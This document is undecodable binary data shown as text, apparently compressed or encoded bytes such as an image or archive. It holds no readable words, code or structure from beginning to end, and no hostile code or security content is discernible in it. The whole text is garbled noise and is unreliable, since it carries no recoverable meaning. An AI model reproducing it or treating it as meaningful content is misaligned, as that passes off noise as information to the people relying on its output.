�iӎB�g��n�ȟg�����%H?x��s�Y�mxt�{��R#�,$a��L�<J�L��h��q��扒ej��q�V5��.Fve��K������=�L@�D����%*kō�ʒ�4H�e/ɮV/� �4;�TQ��n�j4��X��y�^.G�����$�����(d�֭�ٵ��c�3�ee�ަ8hK�m�0)Xqj�����
Ƌ�h�4�@2\�$h��VH�L�iu<����-~����9rr�x��y�S�di~���s���@�8�+���_@K���2��n��ϵ��2m���Y��v論�l-Qoi�6t�!ӓlں��o1�/Ӭ-Pʼ�1$�:1�9N��PY�K.��6��V������$�V���im�a�B@XI;��(`zr�|�ӌ�{�H���#� �v���;�w ;����h�$��ҲLOA'J��i҉��B���f���Қz��MV��$VN�l�}�8N���kٶ{��~��\���Y���*���.�Y+u�}$,�:�j�����n���˃�ؾ���I��	��������<�Z����;�bi�ɺ�!��(����K��ҚP)���/�� �0��s����t�L�qϐ��z���knq���O���cL,,r��|��o�Y���C�O�Xo�
�KN���F�`�>N�@0?O�<��?h�!�0��!�+&%)վ*-�����(cI���'���C#�vaI�eCKc�C�P��y=J��P�$&	�N��'Im˨w�@h|�7�C�w¢Ө��f�I���~�g��3�G�A�mQ,��!Mظm3~>o�k�����u��hz���tBXYZ�-�*����هY���n�яY�a�57�0���b�@ul-^�j���j��
��D/��ͽ��X�C�\��X��C�)�J��Gk��I�FכĭE������;�c��k���4��-���9�NN�.����K��!Q�M�֘�`s�jdoVW͎��Vtk�"��֫�8�2�(�(
؎M)�3������a��|�T�I�"6����kqJa�a��n�)��"�*�L��4ՠ�|D����xÈj��=?�	�Kul�8ʉ�3>x���뉜��4H!�J�*EuH#�t�a�)��Hӄ�� m�Y��eaa�-�N3��ո.i�I�`� �<ȰQ���A����_����?���ض��y=X�c[�*(-��Դb
I�RS$b�4;�����L�/�j5Y&Ĭ��I�Z�\��m?�~N0�k;s��X*зf�J?*I��НX��x���δ/:�Y�Є�Zf��L�j���<��Jf&Z�a�|��$*n�O��u�2��ȹ3�w9ʆ�a֌3ߨ3�\#T�uk��}��\z�n�Og͕�`�Qeio�Pujv]zEyK��T�K�k��!���E�3K����CfT:5I���Y��x���e�VHnxQ(�F��0��PY�(���2E��xR|�g~�A��a��5T�y�K!�Weiq	�:�F:6v��](�����D�\&�/ז�k�č�1��z'�T�Gﳠ��v����֚���R�����V�}{�p����O��1����[��$9� }-��/`xd�v;"Ib�$��J��������mD[��\�cf~���<�"u��=N���\�p�Ϯ�ծ�i���I�BΣ::J�:H��v^2cPhOc�@�.;�ٓ��l�v����/��6��l��-��qX��#�iLNS�_����<�]�^Ȧ�u��<i�f:�K�_��f>���Ś�*W=�w�䌽��m39ϥ��*(�ʁ2���9�-V�#�n�2-i��V�(��tj*%U��4U$I�K�*���#���$F��&�"P"��,�S��r8�
���#���'4JY�b��eab$K�JI
�B�D�#k8��q|Ϣӎٶs��$�Oj��6*��r���[�b�*M��@��@{n���	<�ONq�Ô׎`��J�S��QH3?�꺎f���Z����<Zh,�g�=\��_���ǣHŤ�2Eվ*���B@C'=q�8�I��PdJ�I�av�fbn���E��	���j���z�g�s�ٴ�-t����(���4���l�������
M�-TX�JS� �/�ss $�j?¶�l���sǏ3ڟ�?�����ٸyA��bFF�x��˛�z*k]�\w�=�����S��2����~C���2��˧�l�#sB��	ޖ�7�-k����ڛ����	��GK��Kf��	 �]�*�.Rb2PR`	�#A;6Z���H%-��JJ�4�TZ
�0QXvf,�g_'1^ަPt	������łKyd��/�<|[Xhi��i���[�-��,jy���Ʊw�}7mG004���^*���F��i�P�^Jݱl&'g�[^��簵�D�ۼ�o���-��ǻ�#H�Q����-�IO{*��7�U'1¶���d�,aY��JJ�  h7��Z�՛8��NRK��*��x3��9��sIBSH+���_GytM�'O{�ѥ:0Ch�Ԛ��<�AЊ$�ZV�@sq	�R
�CX^[
�v��#�Y?2̍���ϛ#l;�|ҥi(�;yl���W=����U���Wrю-�&o��'��7�����x����c�b�����a��}�{�K�:����d�!]AR�vLP��<~���^�wVDC�^��E�;�=��F���)�
�)K)[����Y��$����A
a���5�=���x3���B�+�<p���t�[_�Vo3=� �h:�a��i�Đ",�����(m݆���\�b��1��.�n]�W)���F��6F��v�xM�925M#J�y>Z+� �:8Dخ��/~:�|���<b�4[,�β~Æ�̜8F��-������#Ն��B�XF ��i5[
T�01�dz�5��n��槦8��Lu9�)����86f�&郑T��J�+u�8��I=C7��Z�w��r�������cT+&���Y�S��5�8F��P�
IE1��c���K���&g�����1~z�����񵜾s�֯�Xʓ&�Z74��@q���������Ē��C�N����|ڽ�LwڈUOKmv���v	Sش2�e8���l�ha��x���M���Xd�"�5	i����T"�!�RǒT�}*���:��?���( :v{�6���S[($������u���"w�|;���u�9�~>;ϕZW-W�-5�Z�������,�8�����8a������s��Ħ����X��;w�yw��z���ǎm;����1Q�58i1Z�l6�7��JUF��Ӕ_�}/*I�K���X��國�7$nqD�Tdx��kכDKڽ��4D���j!�OU
���Zt�K�*�|��8����	�v+n��'w��ZƏ��<^��v��C
t
��MOL#<�+.{,��������k>�����#费���}���ؾ~��O߉F�7�u�7;Ck�VI�f�.�J<�,5K��KT��i,Ī�rb�J!���=���l��"i;Y�S�e#l)L �Ua��s�dƱBF!�(���6�7�ٸ�J�աӉq\�J9Ϯ���E��-�9�LS��ݲ��*�7��5>'J���둞)6z��[��W#������Y���6�K5N�.��s؎�R�H�c#�u��׿bf�o��<�r�y���O}���K���W������;�4>j�i�Z!�=!�N�f�E_� �� �'�V���\��B�� Lν�|�0&�B�c���X�d-�&�)�nS���6i�n�S���/����$��s���9��`���j��v�qx����/��E�@�;�i.4$��q�=����r��]\|���46�e��l2_���;ѳXB(i<�nw�%�"��4i_ݍiV�G��dv+�+���� �F&��p#Xja�#-�A����q\��b�4\]H��-T#\��)ʰ�tEL���M���0*�ŉ�K����QJm~��{	��y�~r�O7����_���o��\��/���w�xP�+K諌HCГ���<�L�dbv�b���QD3f�X?΁;����f����������xѳ�ǖ=g!���ci��e;�$őI�-n)i��QL�܇c���8b�b��L�"���z��XǮ���i�8�op��-��KU�8���G9�nAaUN��&����'h6p�y򕪑�vL�b�T������~�1�<��D�Eʕ*���y.�c3�W	�E,!H���]��M���cV�n�*�tƧ����k�P��E��R� �<'����Y݄�j��M��v&���&�%Ҭ��"��t},/�t=p�^:Z[DF��B�"���B����Qi;t�M�R��v�J�e�|�5��@����/�����I�5����}�kǡ�O�'1\��`���3^�r���u�Q�B"T��[�H�x���:��Y���b�V�80�m�aL'��Q$hl�G!w]w�f��PcX��������~q����h.ρ���'8M�y9�JY\�ĳl6��dq�����&{O��ֽ{h�ې$�]Ú]��K���o����J�g�6�8	"l�%W*e�p=��#�-��r�q#�F������9����P1��,+���fi׬���H3�Ec�HC�g�3���=QQ�2ئ85��ĤXS�:.��X!+6���
#��f"%��s�����CS���E��ђ�l�4n��&`7����U߱r�W����*e�Q��,_���
׳�Ts��:��N�Y���l&n�%��L,�u��4�4A�/���/�'<��<��8�����E��V��k��9v�V�A�l�Nf��$�i��Ң���2�~�xT��]���\��a��N"mCpm��R�,3Ǒi��\�0$��F����'9g�𖗱}�6�g�]��-�ݾi�D�v�V��~��eOtj|�$	��E�X���
�&'hN� s>�\s-#}*����+eD�z�,����!b'G�n��ĠO���(�d >c�2���6u�� ����ĝ���I�u�e��V�J#�� ;�F݀��F!{�=]�-X�S�#�,δE��%�x9#6�yX���\��q	Kij��o
�1 E�"��n=?��V%4m�H)gS�x(�V�����u���W,.Աm��g��	;��i��}�a��T��c��r��ϓ_�*<a�j.��22c�Y-q�fn��h,/q��c8�<N�l�7�Y��)9����of3yTB����߿���U��N��KJ\ǅ�.�(�G!�|���1,�́Ç�bs������G�0=9M_?c�vѿa=I�H�7+=�+�+�VjŘ�B�OS�v�ϛ^n�p<�N}���?0�uW_��jp�y��m,�`�(�s�Y���)���������)A�i4��t�(�mYf�2R�ɒ����d����z�gn��ے��a��HS��:��
E�l�,e�@���߈cD�dMNYM�q�}��.]��Y=K�c&s��e�ޫݎl'�M)�LNA�Di�:�Es�\[�����?0�i{��7�zOz�s���ش���m��.cva���A�6��>�o ��艓^�xN��0w����)+�La���HJy�'&���$�j��V!�׳��*$�v���e��
)���@����~��L7(����Z+�4�?�q�-�T�^a����>�Gh�3'���n�-/�:�gvn��ٽ���8J�jכ,]X��E�<0�Y7�Z�N)�J��m�rƯU)VV��|����ܻ����s铞@e�z������Q���لAHF���� �V�,���Y��gYN��u�*`��7�3�kAh�
��ﺈh��yX��ٵ�62M��E�"DVI��TZ����W߼�6��g2R���-�(��v)i�Ef��.Lo��C۲i,,��+�����)����揩V����O��ɉ��/|�_�K�-����� ϸ���aa�t���
U0������\�J����0V�R+S�4)c���s��qN�-⻎!���f�8�$�4eq�F��􍌚��[`�vY\Z�gW�ʚ�>j�'I�BXX�k
S�����4!Mc��
}�Ü�Z iL�׿w��'3�ܤE������-�$Q��j�A0�yn2�]g����F�U��e"���Cn�c��1C���p�M7sœOy�fܜg(c�7g��;�T�l�x���bZN�X�i��h�>�*��q�j)��4��R�4��-�R��Ϋ����mL���n�F1I�a���.-�b[§	I��*g�a!�s�=��M3� +�9a#�*�NH���ث�l�ۤ� , �ߑ����?�������xn�z��e�]A���'?�e|������@��[io9�����Ƣi�m֠�BI�^^�[��͏{<KS8��-8Yj�[DY$I941E(-tac#T�e���q�~���Z����1�q�o4�G5��n�5�&������Sݬ�e;Hi$_�S���GY����˞��9�#3����O�Cqtq������ƣ�,ݑA2���k$�-6;���hKf�r���Q�[`a�$~.ϯ����������Y�#��][��94��Z)�\t�q@��Ѱ�$�es�R�bZfˀ���4�q\t&T ��E����I�H2K���I{��WC�F��%�V[Z8���4����qb$��2H\-�6P?g��Ǡ�B�>J���[����H�%	*�H-��r�`e�l"8y���S^��b�"N �5?��[(�F�+A����'>�X��?�ӿ���7�r��3�/��y�^dc��n�����9֟�u�h�L!����&�Iu[6s�s89���I2H�(<�a���������084��]��Ba׽����=��4��Z)��I+�1��B�0��p�~��/�����L�6Y����p�E�(�$��t�_�!<���;�{�W�HV��B��q����yDQ�ԡ�T�U��W��y�]|	˵�QR���H�"S@�R)�PJvBr�*�Jmy)�[��e��"#��>L�`��*t�@aE!2L�-��6�^q�H�s��Bd�-ѩ&hԈ�KX���y���Fŉɰe
����l,��rsH�3�B�l�d���,����t������5H/g�dn�V4jK4r�T+%JEǆ}�n�� ��u��3;s��5c,�ټu7g�u6�C�y�_}���gq=X7 j����Ä���4Q*k�`鐒ѽ��Ԛ��BkI*YQ|N�Z(r��4�f"�/�0��q�Љcr�<N.���$���i�y�7�lux��;��3HR�Ĥu��n��LF!���R.��$���t���g���R�2�s���h�H"�I����ԍ+N	*�տUCk�M��lE(L�)���a
u3G��H�=9Am~�����V��,�01�뻸���	i4B�˸��r��6VSw�XS\��]B��U1f��� 3�`/_.Q�42J~` ��a��4���N�$�e]��u��Q �bw�5Z�SX��3-�i�1��Yk��p^ґYj��Β*��Gd�.B�&��oɌvi`�2�e�F�Pbn�e��L������"���|�?av>fdd�u70qr�7`;.����{غu�s/���y��|׆�Q�t�e̪<��@�A�d;�Ш�v���v����U�րV�����K��qp�R�ضK;N��d�&M.x+��c ����}�n��M���dV K�W���A��Y`��y���s3��o��w� Q�4NZ�������4�M����z��e)��d�Ҹ������E,i��]w���sqy�0 -��d��ȧ�A�|ΡT)P��	�˵pE�;���$G83��Sm���Y����$"U��Ma`����줰u7�m{(�:���s��s&�u�S`��g|��%�g�KH,��M`ԛ4gg{H�$�Hb#��H�1��)�v��z���XN'��+U��H���O��m�&���)��4r��P,X���G?���o�����:����ˏ�k�6��q?����<��~�u�<��˻��5��Ob���s,�_�d-$:x��6$Z����m�N������ �JhZ��9��z&l��^i���b�����u�^z�oe1��{u��!��Ocxh�8�U�ֆmOh�6�ith���'�λ���l޳��V�Ж-mނp}�(1���j�$�Z���-v����n�m.^��U�;��sǏQ������^3��ۨ/.��F%��(�J���\����z�v;�Z-2�W$�BD�R�Ɖ�Y���C�"��L(�*�u�C#�6b�A�`�haH�_�Y3Ni�TϾop�(<��GA��N�^o�	hB)���33$�*!N�B��َ�tl,�"M5��!s~��Q�� �#:�	ҳ�V-:j��<B�H�cGY�%��;(;)q��ſ�;H���9�*a���<�I� -Fƶ�����{a[9r9��\�T���{��?x'I�ɞ3�������~�F��t���֭T��i��#3.�T��}�ɩi�9|�|��+��8MI�FK����'���Wa;�)n�om  ����h�����J%�\�D����Hk�LN�7x�s��/}�\&v|�v�"�7`x��W#x�����2�WA�Nq�V��V����41��XL=N��f߅�\XB��4PaH�&-�����Po�YZlP.3�k#a6?q����)����Xd�8E�M�1�����1D�d�,���COT�N�0����ۼ�l��i;�u뱓�jd}����S��(�9=Ecz���1ة,�R`YF��r\ba�N��{Ɏ]�1J�@X:t�A��P�S����Za���)#�T*��ı%?�����;�{��a?�ϱ��h/����U��j%�-#~���ѪwX��c�W>��0W=�e�8��MΟ��჈�DK��m`5�"�j?��E�kg�/A����L�xY|jڃ�*�I�e����S�����4�M֏�妛n!W��TcY6�I����d���,.��"��Mel����ݛv})�RO�!V��2-D}*H�e������)${_V0���㺄���E�8��]����s@J�N���6,}Y��`�@:.A'dy�E���㻴;��0�nQ#`r`/�O/⷗{�	ݳZakM����/�%�:E���ABz�Q�6�.��z�c��P>�b�:�R������cR�,6�4ffu�8�4��55I�F)Egvaۙ�u82�?�Y$tj�۔B/� ��J�]˒���E�B�����'������34��\�&���ڝe��G�4��`��1��S�&4�m�������m�p��/d��1N{������C� �&�QaZ-�\�4
���ظ�Q�/n�5����`%���RJ�(b`x�Ƒ��ˇ�ۛg�.���@�8�̳��k����}�]<�����	9p�}���;�?}>c���+�l�L��O��*qw-��\���.��)}�Kխ
%NyΤ;���X�J6�2}�:e��1��ϯo����A�m��Ҭa'L���Y/�eIRa�m�V���p�4�z�vZ�&�b��j����}�8~�>J�~���"�/�����3�v�ɧ��#N9O��%�& �kT_D�!���λ��m�q�i��d�li��N�Emf���i;0�miҶ�q@��R�����u��E���L�.1��a����I�����X��cK>���s��G8�s�������2~���+�ؚr��J#)p-�cKt��ӄ�~�;�ؾ��[�e��)Gｍ�O{6���:qzi���$���s�"h��*��y9~����*���1adm7ZMk*�#λ�1��������<���N1���yFFFزeo�;���{�9�sO[������?xbl��0�#�h-	#��	1A[vji�wwIA�W�u=z��j�6�=ݮ9VZVW�űj�sX���?��"g^xSSĭ���F'F�����T�t��kۨ4��ܢR)�QtZ-��
�v?�0�h�������%'2#O$�)���4�,��=#_}��);!���Cc�刖��I�����c��qu�n7��~W����%\Z6�r�2;M�֊�bJYve��dRtc*�5NS�ooY�D��������``�ZJ#~tǝ��o��5��H�i�XB�c�r���[і�T��4(V�I�--r~)4?����k����:�C��s��5�]�eK�c;���vQ �fh�6$���Җ�{ᶔ%��$��\^�Z�K	H��Y�d����"ٖɒF���9����3g$�I(�}�}�O�f��<�y�߾�l��v'�]��<��׼���P==Lu�SG��V�Hץ4���$f�?~�+�v-KV-gd��x�����,���(˘��4L�-���gN�P�z8'��!��AN��������p��?�+����_���K�SN�I��c�Q*%e=R��:B�Q��a �һ����	N ��������aLӦRv�ONP)8�s�5�^�+=
�,N!�t+�M4QmF]��,"L�g)�J�w5�����m�����k�|��
K�dI�����(��=DQ���QM-U�n�-���!�{�: =�HS+���� <�b����]�*ⶅ,v�h"IĶ������iJSS���z�Py%����u��F@���� ʔo��΢Zfb��MhX��&�S�ЪU>�w_g���t-��P�S�����QEEH0�h�$��*Ģq<�Jŭ`��*z�y�SZ9y�(�oXC*���������H����#�X�	��"T+�JEr�Y�Ç�г���a��E<~����h��[UQ�B��p�T<N�TBD��R��;�Pk�-����6�ɿ�$[��5>�η��;>����!�d3F2C<�Rw�Z�� �y���ld="!�Uύ�&ՙ��0p�U<���W\��8u�D"��x��a᪕L�S
l��mE�����i*����(x&צ4���-Cg�<�y�����:2���9N=̂�]H�5$-�$cK^Ó���0Qi�ǭ���hBt4��EjǦo���T�.��ګT0 �����e�+�Y&�T�J�H55S�:9y��lNuG�,Ն�0u��ȉ��6C�n�k�Y�bN����%����m,[�_��(�y�X�a��I��$�3��p�%�@4enl�Đ�b������[u�44aHI�X����Z���:?���Tλ��FI�UL�c*;M~:G�28z��=�65�I�h�'�沔�%���G��T( �LC��S�Pȳp�ry��Oo����GE{�= �������\s��v��E<�Bz2(�.�Pw^[�ׇ���C����w9Ҳ�>0ᦘ~_��?�Ҳl�,&U�=��O���Bi*�[�P����$v,
����I�T$�x�IS[M�MT+e6�.N�Np��u=6�'>�	N����� i�464rb��y�T��q"��<n��S<���v��C�^�"�ep�#Uj��j���HWb�P���C�%��.��ik����3�i�Ld��-�{������IJH�\�ȩ�P
TnF�Lq�n&���WӒi fL~������ݴ,X�S��0=M$���C�4�ml�k	�!313�B��k��ꪥ�*�iˠ���e+.���_���w0��ANM��ư-Q.S1���� x���Y����V]+�u	�b	˶I%T�����H4���s���Uf�q�Ϲ�o���������{���A1�t��P>����L�8�[o��/��Zꅪ�E�5RJ��0�B1& �q������Q���R(���|�j���V(�����)W�$b�ɸ�ߵa�2L��E�;b���LS&��[���ǞdѢET�9�/X������>˱�!Z[�AD(o�p|���1V�<r�H�Duj
Y.��.�#�Q/��-�Ȗ�dU�p],�ƌ'p*e��3^>G�g9��{1�9"�K�/%j��MM"���s֥FR���=)����#b��%�*©P>|��l��ɴ���$VDpl�w��ϙ��3�u��aQ����Z��b[�?K���mcI�#�`���a��q�*��1�`�EWp�~͗z��Y�g���#�I7$9y�(��Z��9��yN=F�!I*�"��@�u(W��xR��IXvp��Ҷp!�y��=]ۘ9��|��`���Ҷ^}�au�P�"T�ZQb�d�:~i�dV�S�$(�l��+�s�p�#_��Ѳ����P�e��f������74��b<��6�gF�����X�#��רXp"x�]�	�&���������?%�c�-��pa7ǎ����4C��hmE��'�0u����62����gNS���)��ܪ�piǜ�S�0��x��+ق�܅ll�	�繘��S)��E�R�Ԫ^R��y:�/c~�<�s9��Ws�0��ʌ��N��*�X���9U�r�Ҟ=��QX�G���ƨ�i+�����D��ָ�S'��*B3qF�lB��Ħ�`�<\L]vƈԂ �����b��1�]z;�<Ň~����{4Emb�(�GFh�Y��Sϐ��Ĳl\O�H&�����\�H4B4%���U`Z��_)�w瓵�:�,M~���Ҿ�P5l\����� W
�1R�H5��?�Z���QȺ�Ë�?@B�G�۴��)x��m��"W�������]�yf�N�V�xS+�@]��u��D�Hֵ)[)�(	��?�)������S���B�x.������c�	��Ѧ���SL�)�\��V����O�؏75�[.�b�:hQ��;�ӵM �T2WU�������U���� }�%X1�d*Ų�C�B�\B�㪲�>�pU��<�^�L�!A,�īT��eD���s�q���_�r;:hK�%T�������1�^����v�E�Fb���S-��ͩ�>4�,%D,�Z���fH�W"�mET�H\I&gݪ��u����4�D��gҡ�.:p�ViSz�A*�zٸ�$�`��hĢ�j���h�ɱQu���d�y�[�FT=�	��%�}'��j�V(�N��I�� ��/�G?,��lC�|�"�����tur��gT�9����\���b�t�,��1��'��0MZڔLJ�T�F�d:;�����vH4������SOs����ю븘�ʒs��iG(�,Y����	>��O�Egk�m��+Iʪ��_�O�dr�6U��+E�+���j�bo��B"�m��ں�u1�Q���+]�e��X�$W\ ���KI��%�HCs�T�s�UQҕ�H���zxU�\F�e��NGȭ\OkG;��m]��?�w|��^���4�b�2�2����W�W�7ɫxK�3(9"��$Ι�#��4M�j�L*��՗0Ҵ������'���E������1%��'�"$�	]��ĲL,��0'�&884�i��ڑs���({�\��� -RI��i����[:�#���Ym��L<Tj����y��|u���_-!�m�|n��'y���]�K���H$B"�@k[V&E$���T],۠y�J�^J�jp�j��Ԅ��}?�%g&��d�V*$�ILa ]�0�\�r���%��\�[o�2w���iiH�`A�6,&%JT�Vb���ȵ��ĎT�����+p+ee���kL�sx���L�ƙ�s�*<�#��D���\G�"��$���nm#Ӝ&�N355x�qe� EU��{nU�8�Vq+U�b�ꞽ�:��EL�\HGk�-q��*���O��W~���������n�ɤ
��,�raX�N�U~�7�ϾD�J��U�镱Kﳯ�*��
�����*m��W���<� ����D�I&BB��#Qq崍Fl))W&U�<p��3g0����+8cs"�W)��1j��D�ZV��]Q��K�|s&u��ѹ�i��9C_�s-�	��ʐ3M*�
�T���ۈeXq�JΜÈ�Hf1���e�h^Ѕ�y��6-�K���\��(J��6��yr�v�>���{�XJV�h��s@V�X����ѳ`!�L��~�_��/����0vl�����n�1c�D^�6ʗ����I�۶�8�W�#K�����DZ05��<�r��e�$V�ƐP��*�z��O�\���t�d:����� �*ŴRA�KʲT��J8�<F��u�4�;�1�x�Z|��,�h��]�j��U������w� g��k.Gz��8B*g+����1��eC�3"}��?AT�Ti����.�\%-`@�qY��H�+���{i�h��_�^=AJ�� 0mӲ�����d���P���F�V�:�)V����Nu�/R��>��A}�,O~e����WM�!yTP3)�LQ�M�2��$�R��K�|���4k_~ӹi�{4H�H�,Z�Dn���;Z�u�W���1�&��Zb�?�0ӹiҍ�8NK'>;nW:� <J�<A&������=�+>��۹o�C�������ӤL�\t��Z��V3v�S�<�w��T�+��yep0��p� �#�(��ag2H�Q�e1L�T ��EC{'�T���8�BA� nY.▋8�N~
Y�cM�1��1N>�d�
������zQ+�-�����I���F~���4�"��k�f��a�H"�=��M���f��V;�/~i�R��21;��IE*'��T�HᏁ�"�B���&�Ul?v:X���n&F�U\�c2%i��wvĦ�8�M�p<�D4Ρ�cD��X���D��g|�QM��[<�m����z^�&�fU��DB���S����yPP&�W6�U�r�2�%wj����f��4ϛG�XA
m��w���ݩr?\+�$�>Oٺ�S'F9���ݵ�'�mO>˂��J�IL�Z
�ڢL�B�*�R�X��D$����8qb�����|�c�aϮ!����-QIc[;�W���eod�e1�GN2��v�����$R#��VAȠB�>AQEU��D2;�֦Z�H$���#��@>�#7:���í:8�2�T�����|����P\���K.�3��e��H&Gxr� ���M��� ��]��#�0�{�4N�8��2�t���6�hd*��R�Q�^ߗ@D�*���&_�P�"�������G�e����o�:u��\�v�X���2���N].;BD��V=�����X41m����X~�z�F~v0��Oo���=��#5���Rߓ�+_��8Ț6ᣏ0j�%��o?�R�9��f��4p�E]�� ?1��;���\z/[Gnb�#[�Y�8��,Z�ێ�I�ԼNm�T�x��x�C�F�5��;����c���Z-S*fI$� �j%�,�y�
B�D��-�O������^��﹇���F.Xs�-�F	"�ѥ˨�,$�J
��TϜB��a�*T�T#O){��`��$*�ʴm�]�a���g��f���4�H�4�"�"��aN���T���YA~�z���LO����N����t#�����������]�9J>7N��E���Y7t�S!L��؄jǀF �Tk���ͿJ��Z��X����������I��C����ab�0��k��9�b�����BK{�������J#y�G�TVBu���>�92M�g�?*�
��}�'*�oeP�t�)��9���	�/l*�Lj�h�U�	Y��9�W��ez|���#޳�U���!�p���a����й���1���.�x
Ê"&�غm���kǣ�t���w`X&�J!b�]�������LT��ln���.��r�Ok{7������{f�d�L&JϢ��B�G�D�	��!�/c�N�w��/ �8�8�P���Tܓ_���?�tA���Z&��������;=v��c�9�wc�c�Ԏ�r���3�^���<-1�t�L+�),������&���E�*�z��!=������I4�q�:R
���}�Yhjl*�!�F�A�W�0~U��SŶT�t1��ّCX5��t���>��^1�흼��+xjǓl{���fLC��v(K�+%BW�9z�W^}5�x�{�D�0�X5n�B ӫ/bj�X!�/K	Z����A���8���}"3@ܠ��
�	CJ�H�3#'�Je�?����4���=3N,f+�Q��j�B*�$�Q,�c)%7K�bQF�=�ɒE�m��C��!��N��e��J���z��%iD�'3�;��kxE����BsS����O߸���a�b�=ț����]� ��H�x2Fj�*JKW���dl|�'1Ky�����ȱ ��/��[]ϣR*11r�c۶q��)G�T� V��a�jR�C,XJA�;z�r��E�t-���b�<q����6��}�����FSc7�x�ӧ�OF��b8�j�j ����(�sR U� L��e������T�Rv\���T��"f�R��0U_BW���L:A*������󷿂@�o���ޛ8�� KW-��\&�i�$��)�y�[ު��Y����c��ՁeQ�.]�K�A�"��}a;��b�	�0B����!Ch�A4rٖMn�ũ)�?��S'Nr��_O!?�gŢ6H��r��Abңk�2
�i⭭4/^�Ka&L�x/OWq��_��/�n� bG@�0��cY&H�J��&S!�粨y>m�o� �x�ο���$�w>��7��D,�O��>�V\L���#�sɺ���?���V.$�TUCM�UI����R)��q���b�T����#�r�b���@$RXM��Ë�)�a��8ٱ	L+�.v718�O=�?��3��6�^�Zl�'7~��K�W91�q2�&b�8R�k{iK�a)�@�M>-�%������>R����	�x���|S��-�}����,���D �B�qL鿇{���e�]	����������0�V.�R(��EU/�Ҙό�����g���Ar��t_�����¶!u(�Ď��P�Y���L�0,'�ӉA$��)P��(,�l�R����r���C�����2��,)���J��R����BU�(��F�T���H���6���{T<۴�TqCZ�X���C�h6<���fZ:`'S,[���'F8~|�y�:���l{l+�^¥���]�ϰ�+y�5����2���_r�_�L�S)��+.�����-�Z�zgQ�7Pi��tt �:,��"�+���\��$�Mّ8e�r�©��LgOaقX2N��6҉4H�#G�����;���_?��K��^Kխ2:2D{�B��q���ei��z�a���6���>3��*]i`�*T�u}� %�H�jɣ�D��ʠ�Rx: 5�!*44��"Inr
a�Qh�,�7}/@�����㝿�Ɖ%bx�S�_�t�r�Lq"���;Y{�d~6���h#S�Uq &!��.hJ��Р��C�k1V*��ʨ�H�����LO��9n~Z=�upyb�G�)���'�ib��uj�lK�	)����c���hǊ�p=;�$��N2���~9���ͦ/}���.,�aY�JÈ(����R��������t�_��Ԇ�.˦P(�+�inl$O0��`";����)��?��e�Vr�+���|����w��_y�k^�C���E=����DPd���4df׌�T�vW�H��t8���Hʕ*�#)�%��������I�=ƞ�ϳk�w�cb�#ݘ�6
�2m��L�:J$���S�f�U��,S��,]�]���"׆���a(���kk	���
�z�V�fb,G�T�u^�6�+���
*N�DԦ�9C{G����	�ZN�%iP�7��<�������׮��58��˯b���D�$R�
E�FO�����V���|�;$��r�\.���DHQ�� �{ %���f4N�gv��ę	´�3-ؙ��^�%Kz�8z�KW_BSC��S'�#��Ypv�"�6!� �*�xG��w�e
�c��9<��Ҵ��݃��D�&^�U:�V,=���w�%y4�Q��:02xR�~W�hT�~�T�H&��4,Ό����ʪ��>2�#?���_��X4Ώ���+����ۏ�-�w��׼��h3�˲�hkmf���477`��X4����hv�J&��3�S�ed�4##G9<4ġ��9�o7�GFH�:��YN&�g*{
;� I2=5�A2�*N�d<�����,���C�AǼ:�5���=�ػ����s}�/n[��ʲM��2���W�xI;�c��T���S�2����xIۋ:ax��������O������xA\a)_ fY�\s�����������9�H���b�n��;�H�-:��a� i�4�Y����k�.��,���466��?8�N�@�q62z�
�q�g�4v���i��≱;��|��_�+_���+&ǧ:�!`p`/�RQ�Lt a�,lj!ӱ �(t�]���2t�ZS�!#IœxR2::�iٜ�{���G�y��7�����?��K�^Aۼ~���dǇ�'<���e+Xw�+;u�ɉV���D�����091N�T���2�ϓ�f��gll���$�2Y01;��I���cT�"B$ZT�Ri�H,FS�U�����x�_���/X2�xj�A����N0��d/�n��w�������ο0�����|�>=HɭbH�����R��I����µ$�3�	n��?�I7��Er�����Te���5��_�52��Pаd5��y��O~�|�;ߡT*�=0�N�a�֯_�=�5��U�L&�ڵk�]�4<��ibMV�^|΍?��e�{رc�j��؉3>x���N�9��Acc+W����T#>��9ʾ��B�UFOg���A"引X�=�u)�b	���{$����%�Y�������Z�=kn�=�4�dk�. ��f��Xq�"-�zQ���s����>vl{����M���D�z�\�:���7�$��t��w��a��v�W��n|W�Kkhh���������|���eÆD������|��o��?Ln"G:��R-!�y�-�;oQ;ƾ�gx������m�@�����B�g��L�5�Jj$R�b��hXz~p���.x����(g�t: NOO����_��+V 099��� ��E��������o|���b�R���_w�w����mۂ����u�'vW\qE���t���������֍�u�V�o�^7^6�������N�m�����o��^{-���g�DT��c�����S'O�>1���$K��lA'&&��qZ�-�������C.�C��/dPc6-���o>�����4��i�&>��O��/�b���/g||��{���-�Tsm �o|cc#�݊Z��E��]`��g�Ţ��]�Ν;���?��ݻ_���_~9��v˗����9������X�ذa_��Wioo��?�����2=5E*Ƕw����@c*�% ?=ş��9�w/>;� Z����|·f�m���43���`�W��Uu�vM��F3�@a��S�Y�7�t����җ�ķ��mN�:u�k�;�<�������D"����~�z֯_ϑ#G 8}�4۷o���7l����^|���	�y1��A?۷og�����~�z��7_dݻw/���/j-֬Y�7��s^��W��%��/���������=�׽�o~���?���۵�X*Bk*Cs:��<��LCЙ���O|��k/=7�(3nH����]����E�p�}�q�M7�d�[{�H�	��:�=�]���ya�d��[a0?�ۯ�Yছn��;������3��=����D�w[�n��k����{�G�஻����K�;��'���.cE���6m0?N�T=���g?���_����M���MX�Ek:�e�L�(T*��e�c|��F��Es"�%uܕ��#��"�l����nP<XHI���Τx��!�����\��mK���m.�:

Y�K�&������zM �i&|�;�y��������#����x���}|og-_�;��;V;����ۏ�۷�!�\c]��>7����|��A>�p-k�M��{�Ł��2~��>�\y�U|��w�#J�Ƃ�A,#{f{�BZ�/<��X~"� ���6�<O��4d�j�������{���m)A�J ��1�2-C�p�}iƌҗ�ֱ��u)ox^zM��yWժ:JɤSe���궣��(lQ뎦�u*�U~��(��w�y'W_}u����h�+2��;溕��z�444T�}���_����Kfq�5ɦY��K��,�C�-[��O}�t:��KX�d)'�����	C%ߍ��7�W�������s�kzGP�P���n~))���lۛ7o��뻣)�$Zt(�_B-N�X� �=h4c�3>�I���y![Ə�&٢�O��+J_�B�4�jml��#�R���;�>¤[�g�_�֩�H	Õi>|d��Ao�\��;NO�>���D���J0��i��3���ǿG�5[��M�Bٲd`���W���9{�]���~���xl>�W�&k�u�5c�&�|�	ƫ�w_���򗿬~�V�h�83�{���M�f��;��;�P��n�~�{�$�e:C~��Hk�́�^*����{.�Ʒ��;�ؤ�